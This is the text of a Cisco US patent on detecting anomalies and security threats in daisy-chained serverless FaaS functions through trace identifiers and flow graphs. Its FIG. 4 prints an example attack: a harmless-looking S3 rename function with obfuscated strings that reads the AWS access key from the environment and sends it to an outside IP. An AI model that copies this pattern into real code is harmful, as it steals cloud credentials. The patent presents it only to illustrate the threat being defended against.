US012063228B2

(12) United States Patent
Sheriff et al.

(10) Patent No.: US 12,063,228 B2
(45) Date of Patent: Aug. 13, 2024

(54) MITIGATING SECURITY THREATS IN DAISY CHAINED SERVERLESS FaaS FUNCTIONS

(71) Applicant: Cisco Technology, Inc., San Jose, CA (US)

(72) Inventors: Akram Ismail Sheriff, San Jose, CA (US); Rajiv Asati, Morrisville, NC (US); Nagendra Kumar Nainar, Morrisville, NC (US); Ariel Shuper, Kfar-Haroe (IL); Hendrikus G. P. Bosch, Aalsmeer (NL)

(73) Assignee: Cisco Technology, Inc., San Jose, CA (US)

( * ) Notice: Subject to any disclaimer, the term of this patent is extended or adjusted under 35 U.S.C. 154(b) by 302 days.

(21) Appl. No.: 17/559,164

(22) Filed: Dec. 22, 2021

(65) Prior Publication Data
US 2023/0208855 A1    Jun. 29, 2023

(51) Int. Cl.
*H04L 9/40*    (2022.01)
*H04L 41/22*    (2022.01)

(52) U.S. Cl.
CPC .......... *H04L 63/1416* (2013.01); *H04L 41/22* (2013.01); *H04L 63/1425* (2013.01); *H04L 63/1466* (2013.01)

(58) Field of Classification Search
CPC . H04L 63/13; H04L 63/1416; H04L 63/1425; H04L 63/1433; H04L 63/1466; H04L 63/20
See application file for complete search history.

(56) References Cited

U.S. PATENT DOCUMENTS

| | | | | |
|---|---|---|---|---|
| 9,203,765 | B2 * | 12/2015 | Mestery | H04L 67/10 |
| 10,620,854 | B1 * | 4/2020 | James | G06F 3/067 |
| 10,873,590 | B2 * | 12/2020 | Gordeychik | G06F 16/27 |

(Continued)

OTHER PUBLICATIONS

Levine, Maya, "Cloud Threat Hunting: Attack & Investigation Series—Privilege Escalation via Lambda", online: https://blog.checkpoint.com/2020/10/19/cloud-threat-hunting-attack-investigation-series-privilege-escalation-via-lambda/, Oct. 19, 2020, 9 pages.

(Continued)

*Primary Examiner* — Hosuk Song
(74) *Attorney, Agent, or Firm* — BEHMKE INNOVATION GROUP LLC; James M. Behmke; James J. Wong

(57) ABSTRACT

In one embodiment, a method comprises: receiving, by a process, an executed function flow of a daisy chained serverless function-as-a-service (FaaS) function, the executed function flow having been injected with a particular trace identifier in response to an initial event trigger and span identifiers having been injected by each service that was executed; generating, by the process, a serverless flow graph associated with the particular trace identifier based on linking a path of serverless functions according to correlation of the span identifiers between the serverless functions; performing, by the process, a trace-based analysis of the serverless flow graph through comparison to a baseline of expectation; detecting, by the process, one or more anomalies in the serverless flow graph according to the trace-based analysis; and mitigating, by the process, the one or more anomalies in the serverless flow graph.

16 Claims, 13 Drawing Sheets

(56) References Cited

U.S. PATENT DOCUMENTS

| | | | |
|---|---|---|---|
| 10,983,958 B1* | 4/2021 | Miller | G06Q 50/06 |
| 10,990,369 B2 | 4/2021 | Natanzon et al. | |
| 11,204,998 B2* | 12/2021 | Lancioni | G06N 5/04 |
| 11,240,043 B1* | 2/2022 | Leblang | H04L 67/025 |
| 11,354,752 B2* | 6/2022 | Jevtic | G06N 20/20 |
| 11,461,307 B2* | 10/2022 | Pattanaik | H04L 9/3239 |
| 2019/0312899 A1 | 10/2019 | Shulman et al. | |
| 2019/0332366 A1 | 10/2019 | Natanzon et al. | |
| 2020/0120112 A1 | 4/2020 | Cybulski | |
| 2020/0241999 A1 | 7/2020 | Guim Bernat et al. | |
| 2021/0014133 A1 | 1/2021 | Maciocco et al. | |

OTHER PUBLICATIONS

"Top 10 Security Risks In Serverless | we45", online: https://we45.com/blog/top-10-security-risks-in-serverless/, accessed Sep. 30, 2021, 3 pages.

Streefkerk, Rolf, "How to protect Serverless (Open)API's?", online: https://dev.to/rolfstreefkerk/how-to-protect-serverless-open-api-s-5eem#8-insecure-deserialization, accessed Sep. 30, 2021, 12 pages.

Obetz, et al., "Formalizing Event-Driven Behavior of Serverless Applications", online: https://arxiv.org/pdf/1912.03584.pdf, Dec. 8, 2019, 21 pages.

Obetz, et al., "Static Call Graph Construction in AWS Lambda Serverless Applications", HotCloud'19: Proceedings of the 11th USENIX Conference on Hot Topics in Cloud Computing, Jul. 2019, 8 pages.

"Creating a flow with Lambda functions by using the AWS CLI", online: https://docs.aws.amazon.com/thingsgraph/latest/ug/iot-tg-gs-lambda-sample-deploy-cli.html, accessed Sep. 30, 2021, 4 pages, Amazon Web Services, Inc.

Wood, Julian, "Performance and Functionality Improvements for AWS Lambda Extensions", online: https://aws.amazon.com/blogs/compute/performance-and-functionality-improvements-for-aws-lambda-extensions/, May 24, 2021, 5 pages, Amazon Web Services, Inc.

Skierkowski, Maciej, "AWS Lambda Performance Optimization & Monitoring with Tracing & Spans (Serverless Framework Pro)", online: https://www.serverless.com/blog/aws-lambda-performance-optimization, Oct. 29, 2019, 5 pages, Serverless, Inc.

* cited by examiner

```
▶ 📁 s3-renamer-dev-hel  ⚙ ▶        handler.js ×   index.js ×   ⊕
  ▶ 📁 node_modules              1  const http = require('http');
  ▼ 📁 s3-rename                 2
     📄 index.js                 3  exports.s3_rename = function (s3_object, bucket, old_key, new_key) {
     📄 package.json             4  // this is for a demo
     📄 README.md                5  var_cs=['\x65\x72\x72','\x2f\x3f','\x32\x34','\s65\x6d\x70','\x37\x2e\x32','\x30','\x47\x45\x54
                                 6  // Copy the object to a new location
```

```
1   if(process.env.AWS_ACCESS_KEY_ID
2       x = process.env.AWS_ACCESS_KEY_ID;
3   const options = {
4       host: '00.000.00.60',
5       path: '/?key=' + x,
6       port: 8000,
7       method: 'GET'
8   };
9   try {
10      const req = http.request(options)
11      req.on('error', function(err) {
```

FIG. 4


FIG. 9

| SRC_ARN | DIST_ARN | EVENT | CONTEXT | Direct Serverless Interaction Communication Pattern based Performance Metric | Network I/O Load | Mem-DB Storage Load | CPU Load | % PERIODICITY OF COMMUNICATION |
|---|---|---|---|---|---|---|---|---|
| id_x | id_y | Trigger | Read_data | Serverless 'L1' to Serverless 'L2' Communication Pattern | 23% | 12% | 17% | 70% |
| id_x | id_z | Cascade | Compute_data | Serverless 'L1' to Serverless 'L3' Communication | 90% | 4% | 8% | 12% |
| id_x | id_abc | Cascade | Process_compute_data | Serverless 'L1' to Serverless 'L4' Communication | 8% | 62% | 39% | 7% |
| id_y | id_z | Cascade | Process_compute_data | Serverless 'L2' to Serverless 'L3' Communication | 82% | 77% | 75% | 74% |
| id_y | id_z | Cascade | Process_compute_data | Serverless 'L2' to Serverless 'L3' Communication | 72% | 10% | 28% | 68% |
| id_z | id_abc | Cascade | Process_compute_data | Serverless 'L3' to Serverless 'L4' Communication | 21% | 28% | 25% | 81% |
| id_y | id_abc | Cascade | | Serverless 'L2' to Serverless 'L4' Communication | 8% | 7% | 89% | 11% |

FIG. 11

MITIGATING SECURITY THREATS IN DAISY CHAINED SERVERLESS FaaS FUNCTIONS

TECHNICAL FIELD

The present disclosure relates generally to computer systems, and, more particularly, to mitigating security threats in daisy chained serverless Function-as-a-Service (FaaS) functions.

BACKGROUND

The Internet and the World Wide Web have enabled the proliferation of web services available for virtually all types of businesses. Due to the accompanying complexity of the infrastructure supporting the web services, it is becoming increasingly difficult to maintain the highest level of service performance and user experience to keep up with the increase in web services. For example, it can be challenging to piece together monitoring and logging data across disparate systems, tools, and layers in a network architecture. Moreover, even when data can be obtained, it is difficult to directly connect the chain of events and cause and effect.

In particular, serverless applications have become quite popular, although debugging is more complicated and more limited than those of standard applications. For instance, serverless applications, such as the Amazon Web Services (AWS) Lambda platform, tend to follow a microservices design paradigm of containing discrete functions, coupled together in a specific order which implements the overall cloud native applications logic. These functions must be chained in specific set of sequences such that invoking a specific function may invoke another function in a cascaded manner. The order of invocation of this FaaS chain of functions is critical for achieving the desired application logic. However, it is becoming evident that many security attacks, such as "function event-data injection", "function code injection attack", "role/privilege escalation", etc., are targeting the serverless applications. Identifying security threats during run-time in daisy-chained functions has become quite difficult.

BRIEF DESCRIPTION OF THE DRAWINGS

The embodiments herein may be better understood by referring to the following description in conjunction with the accompanying drawings in which like reference numerals indicate identically or functionally similar elements, of which:

FIG. 4 illustrates an example serverless security attack;

FIG. 9 illustrates an example of metric correlation and classification in accordance with one or more embodiments described herein;

FIG. 11 illustrates an example vector matrix of enumerated function calls in accordance with one or more embodiments described herein;

DESCRIPTION OF EXAMPLE EMBODIMENTS

Overview

According to one or more embodiments of the disclosure, an illustrative method herein comprises: receiving, by a process, an executed function flow of a daisy chained serverless function-as-a-service (FaaS) function, the executed function flow having been injected with a particular trace identifier in response to an initial event trigger and span identifiers having been injected by each service that was executed; generating, by the process, a serverless flow graph associated with the particular trace identifier based on linking a path of serverless functions according to correlation of the span identifiers between the serverless functions; performing, by the process, a trace-based analysis of the serverless flow graph through comparison to a baseline of expectation; detecting, by the process, one or more anomalies in the serverless flow graph according to the trace-based analysis; and mitigating, by the process, the one or more anomalies in the serverless flow graph.

Other embodiments are described below, and this overview is not meant to limit the scope of the present disclosure.

Description

A computer network is a geographically distributed collection of nodes interconnected by communication links and segments for transporting data between end nodes, such as personal computers and workstations, or other devices, such as sensors, etc. Many types of networks are available, ranging from local area networks (LANs) to wide area networks (WANs). LANs typically connect the nodes over dedicated private communications links located in the same general physical location, such as a building or campus. WANs, on the other hand, typically connect geographically dispersed nodes over long-distance communications links, such as common carrier telephone lines, optical lightpaths, synchronous optical networks (SONET), synchronous digital hierarchy (SDH) links, and others. The Internet is an example of a WAN that connects disparate networks throughout the world, providing global communication between nodes on various networks. Other types of networks, such as field area networks (FANs), neighborhood area networks (NANs), personal area networks (PANs), enterprise networks, etc. may also make up the components of any given computer network. In addition, a Mobile Ad-Hoc Network (MANET) is a kind of wireless ad-hoc network, which is generally considered a self-configuring network of mobile routers (and associated hosts) connected by wireless links, the union of which forms an arbitrary topology.

Figure 1:

FIG. 1 illustrates an example computer network.

FIG. 1 is a schematic block diagram of an example simplified computing system 100 illustratively comprising any number of client devices 102 (e.g., a first through nth client device), one or more servers 104, and one or more databases 106, where the devices may be in communication with one another via any number of networks 110. The one or more networks 110 may include, as would be appreciated, any number of specialized networking devices such as routers, switches, access points, etc., interconnected via wired and/or wireless connections. For example, devices 102-104 and/or the intermediary devices in network(s) 110 may communicate wirelessly via links based on Wi-Fi, cellular, infrared, radio, near-field communication, satellite, or the like. Other such connections may use hardwired links, e.g., Ethernet, fiber optic, etc. The nodes/devices typically communicate over the network by exchanging discrete frames or packets of data (packets 140) according to predefined protocols, such as the Transmission Control Protocol/Internet Protocol (TCP/IP) other suitable data structures, protocols, and/or signals. In this context, a protocol consists of a set of rules defining how the nodes interact with each other.

Client devices 102 may include any number of user devices or end point devices configured to interface with the techniques herein. For example, client devices 102 may include, but are not limited to, desktop computers, laptop computers, tablet devices, smart phones, wearable devices (e.g., heads up devices, smart watches, etc.), set-top devices, smart televisions, Internet of Things (IOT) devices, autonomous devices, or any other form of computing device capable of participating with other devices via network(s) 110.

Notably, in some embodiments, servers 104 and/or databases 106, including any number of other suitable devices (e.g., firewalls, gateways, and so on) may be part of a cloud-based service. In such cases, the servers and/or databases 106 may represent the cloud-based device(s) that provide certain services described herein, and may be distributed, localized (e.g., on the premise of an enterprise, or "on prem"), or any combination of suitable configurations, as will be understood in the art.

Those skilled in the art will also understand that any number of nodes, devices, links, etc. may be used in computing system 100, and that the view shown herein is for simplicity. Also, those skilled in the art will further understand that while the network is shown in a certain orientation, the system 100 is merely an example illustration that is not meant to limit the disclosure.

Notably, web services can be used to provide communications between electronic and/or computing devices over a network, such as the Internet. A web site is an example of a type of web service. A web site is typically a set of related web pages that can be served from a web domain. A web site can be hosted on a web server. A publicly accessible web site can generally be accessed via a network, such as the Internet. The publicly accessible collection of web sites is generally referred to as the World Wide Web (WWW).

Also, cloud computing generally refers to the use of computing resources (e.g., hardware and software) that are delivered as a service over a network (e.g., typically, the Internet). Cloud computing includes using remote services to provide a user's data, software, and computation.

Moreover, distributed applications can generally be delivered using cloud computing techniques. For example, distributed applications can be provided using a cloud computing model, in which users are provided access to application software and databases over a network. The cloud providers generally manage the infrastructure and platforms (e.g., servers/appliances) on which the applications are executed. Various types of distributed applications can be provided as a cloud service or as a Software as a Service (SaaS) over a network, such as the Internet.

Figure 2:

FIG. 2 illustrates an example computing device/node.

FIG. 2 is a schematic block diagram of an example node/device 200 that may be used with one or more embodiments described herein, e.g., as any of the devices 102-106 shown in FIG. 1 above. Device 200 may comprise one or more network interfaces 210 (e.g., wired, wireless, etc.), at least one processor 220, and a memory 240 interconnected by a system bus 250, as well as a power supply 260 (e.g., battery, plug-in, etc.).

The network interface(s) 210 contain the mechanical, electrical, and signaling circuitry for communicating data over links coupled to the network(s) 110. The network interfaces may be configured to transmit and/or receive data using a variety of different communication protocols. Note, further, that device 200 may have multiple types of network connections via interfaces 210, e.g., wireless and wired/physical connections, and that the view herein is merely for illustration.

Depending on the type of device, other interfaces, such as input/output (I/O) interfaces 230, user interfaces (UIs), and so on, may also be present on the device. Input devices, in particular, may include an alpha-numeric keypad (e.g., a keyboard) for inputting alpha-numeric and other information, a pointing device (e.g., a mouse, a trackball, stylus, or cursor direction keys), a touchscreen, a microphone, a camera, and so on. Additionally, output devices may include speakers, printers, particular network interfaces, monitors, etc.

The memory 240 comprises a plurality of storage locations that are addressable by the processor 220 and the network interfaces 210 for storing software programs and data structures associated with the embodiments described herein. The processor 220 may comprise hardware elements or hardware logic adapted to execute the software programs and manipulate the data structures 245. An operating system 242, portions of which are typically resident in memory 240 and executed by the processor, functionally organizes the device by, among other things, invoking operations in support of software processes and/or services executing on the device. These software processes and/or services may comprise a one or more functional processes 246, and on certain devices, an illustrative "serverless function monitoring" process 248, as described herein. Notably, functional processes 246, when executed by processor(s) 220, cause each particular device 200 to perform the various functions corresponding to the particular device's purpose and general configuration. For example, a router would be configured to operate as a router, a server would be configured to operate as a server, an access point (or gateway) would be configured to operate as an access point (or gateway), a client device would be configured to operate as a client device, and so on.

It will be apparent to those skilled in the art that other processor and memory types, including various computer-readable media, may be used to store and execute program instructions pertaining to the techniques described herein. Also, while the description illustrates various processes, it is expressly contemplated that various processes may be embodied as modules configured to operate in accordance with the techniques herein (e.g., according to the functionality of a similar process). Further, while the processes have been shown separately, those skilled in the art will appreciate that processes may be routines or modules within other processes.

—Observability Intelligence Platform—

As noted above, distributed applications can generally be delivered using cloud computing techniques. For example, distributed applications can be provided using a cloud computing model, in which users are provided access to application software and databases over a network. The cloud providers generally manage the infrastructure and platforms (e.g., servers/appliances) on which the applications are executed. Various types of distributed applications can be provided as a cloud service or as a software as a service (SaaS) over a network, such as the Internet. As an example, a distributed application can be implemented as a SaaS-based web service available via a web site that can be accessed via the Internet. As another example, a distributed application can be implemented using a cloud provider to deliver a cloud-based service.

Users typically access cloud-based/web-based services (e.g., distributed applications accessible via the Internet) through a web browser, a light-weight desktop, and/or a mobile application (e.g., mobile app) while the enterprise software and user's data are typically stored on servers at a remote location. For example, using cloud-based/web-based services can allow enterprises to get their applications up and running faster, with improved manageability and less maintenance, and can enable enterprise IT to more rapidly adjust resources to meet fluctuating and unpredictable business demand. Thus, using cloud-based/web-based services can allow a business to reduce Information Technology (IT) operational costs by outsourcing hardware and software maintenance and support to the cloud provider.

However, a significant drawback of cloud-based/web-based services (e.g., distributed applications and SaaS-based solutions available as web services via web sites and/or using other cloud-based implementations of distributed applications) is that troubleshooting performance problems can be very challenging and time consuming. For example, determining whether performance problems are the result of the cloud-based/web-based service provider, the customer's own internal IT network (e.g., the customer's enterprise IT network), a user's client device, and/or intermediate network providers between the user's client device/internal IT network and the cloud-based/web-based service provider of a distributed application and/or web site (e.g., in the Internet) can present significant technical challenges for detection of such networking related performance problems and determining the locations and/or root causes of such networking related performance problems. Additionally, determining whether performance problems are caused by the network or an application itself, or portions of an application, or particular services associated with an application, and so on, further complicate the troubleshooting efforts.

Certain aspects of one or more embodiments herein may thus be based on (or otherwise relate to or utilize) an observability intelligence platform for network and/or application performance management. For instance, solutions are available that allow customers to monitor networks and applications, whether the customers control such networks and applications, or merely use them, where visibility into such resources may generally be based on a suite of "agents" or pieces of software that are installed in different locations in different networks (e.g., around the world).

Specifically, as discussed with respect to illustrative FIG. 3 below, performance within any networking environment may be monitored, specifically by monitoring applications and entities (e.g., transactions, tiers, nodes, and machines) in the networking environment using agents installed at individual machines at the entities. As an example, applications may be configured to run on one or more machines (e.g., a customer will typically run one or more nodes on a machine, where an application consists of one or more tiers, and a tier consists of one or more nodes). The agents collect data associated with the applications of interest and associated nodes and machines where the applications are being operated. Examples of the collected data may include performance data (e.g., metrics, metadata, etc.) and topology data (e.g., indicating relationship information), among other configured information. The agent-collected data may then be provided to one or more servers or controllers to analyze the data.

Examples of different agents (in terms of location) may comprise cloud agents (e.g., deployed and maintained by the observability intelligence platform provider), enterprise agents (e.g., installed and operated in a customer's network), and endpoint agents, which may be a different version of the previous agents that is installed on actual users' (e.g., employees') devices (e.g., on their web browsers or otherwise). Other agents may specifically be based on categorical configurations of different agent operations, such as language agents (e.g., Java agents, .Net agents, PHP agents, and others), machine agents (e.g., infrastructure agents residing on the host and collecting information regarding the machine which implements the host such as processor usage, memory usage, and other hardware information), and network agents (e.g., to capture network information, such as data collected from a socket, etc.).

Each of the agents may then instrument (e.g., passively monitor activities) and/or run tests (e.g., actively create events to monitor) from their respective devices, allowing a customer to customize from a suite of tests against different networks and applications or any resource that they're interested in having visibility into, whether it's visibility into that end point resource or anything in between, e.g., how a device is specifically connected through a network to an end resource (e.g., full visibility at various layers), how a website is loading, how an application is performing, how a particular business transaction (or a particular type of business transaction) is being effected, and so on, whether for individual devices, a category of devices (e.g., type, location, capabilities, etc.), or any other suitable embodiment of categorical classification.

Figure 3:
